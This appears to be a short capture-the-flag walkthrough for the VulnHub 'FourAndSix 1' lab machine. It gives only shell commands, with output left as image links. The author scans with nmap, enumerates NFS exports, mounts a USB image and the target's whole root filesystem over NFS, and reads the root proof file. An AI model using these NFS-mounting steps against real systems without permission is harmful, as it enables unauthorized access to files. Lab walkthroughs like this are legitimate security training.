VM : <https://www.vulnhub.com/entry/fourandsix-1,236/#download>



┌──(root💀kali)-[/home/kali/Downloads]

└─# nmap -A 192.168.21.170



┌──(root💀kali)-[/home/kali/Downloads]

└─# showmount -e 192.168.21.170



┌──(root💀kali)-[/home/kali/Downloads]

└─# cd /tmp



┌──(root💀kali)-[/tmp]

└─# mkdir hack

┌──(root💀kali)-[/tmp]

└─# mount -t nfs 192.168.21.170:/shared /tmp/hack



┌──(root💀kali)-[/tmp]

└─# cd hack

┌──(root💀kali)-[/tmp/hack]

└─# ls



┌──(root💀kali)-[/tmp/hack]

└─# mkdir usbstick

┌──(root💀kali)-[/tmp/hack]

└─# mount USB-stick.img usbstick



┌──(root💀kali)-[/tmp/hack]

└─# cd usbstick

┌──(root💀kali)-[/tmp/hack/usbstick]

└─# ls –la



┌──(root💀kali)-[/tmp/hack/usbstick]

└─# mkdir main

┌──(root💀kali)-[/tmp/hack/usbstick]

└─# mount 192.168.21.170:/ main



┌──(root💀kali)-[/tmp/hack/usbstick]

└─# cd main

┌──(root💀kali)-[/tmp/hack/usbstick/main]

└─# ls –la



┌──(root💀kali)-[/tmp/hack/usbstick/main]

└─# cd root

root@kali:~# cat proof.txt

